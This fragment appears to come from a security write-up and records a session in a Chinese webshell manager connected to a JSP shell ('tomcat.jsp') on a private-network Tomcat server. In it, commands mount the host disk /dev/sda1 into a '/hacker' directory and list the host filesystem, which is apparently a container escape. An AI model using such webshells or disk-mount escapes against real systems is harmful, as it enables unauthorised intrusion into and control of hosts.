 http://192.168.184.139:2002/tomcat.jsp
URL: http://192.168.184.139:2002/tomcat.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >cd /
/ >mkdir /hacker
/ >mount /dev/sda1 /hacker
/ >cd /hacker
/hacker/ >ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz